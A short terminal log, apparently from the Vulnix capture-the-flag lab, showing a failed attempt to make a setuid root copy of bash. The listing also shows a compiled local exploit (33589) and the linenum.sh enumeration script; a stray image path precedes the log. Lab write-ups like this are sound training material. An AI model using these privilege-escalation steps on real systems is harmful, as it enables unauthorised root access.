 chown: changing ownership of `bash': Operation not permitted
vulnix@vulnix:~$ chmod u+s bash
vulnix@vulnix:~$ chown root:root bash
chown: changing ownership of `bash': Operation not permitted
vulnix@vulnix:~$ cp /bin/bash bash2
vulnix@vulnix:~$ ls -la
total 1896
drwxr-x--- 4 vulnix vulnix   4096 Sep 13 19:54 .
drwxr-xr-x 4 root   root     4096 Sep  2  2012 ..
-rwxr-xr-x 1 vulnix vulnix  12020 Sep 13 19:44 33589
-rw-rw-r-- 1 vulnix vulnix   3664 Sep 13 19:43 33589.c
-rw-r--r-- 1 vulnix vulnix      2 Sep 13 19:34 a.txt
-rwsr-xr-x 1 vulnix vulnix 920788 Sep 13 19:52 bash
-rwxr-xr-x 1 vulnix vulnix 920788 Sep 13 19:54 bash2
-rw-r--r-- 1 vulnix vulnix    220 Apr  3  2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix   3486 Apr  3  2012 .bashrc
drwx------ 2 vulnix vulnix   4096 Sep 13 19:39 .cache
-rwxr-xr-x 1 vulnix vulnix  47585 Sep 13 19:49 linenum.sh
-rw-r--r-- 1 vulnix vulnix    675 Apr  3  2012 .profile
drwxr-xr-x 2 vulnix vulnix   4096 Sep 13 19:37 .ssh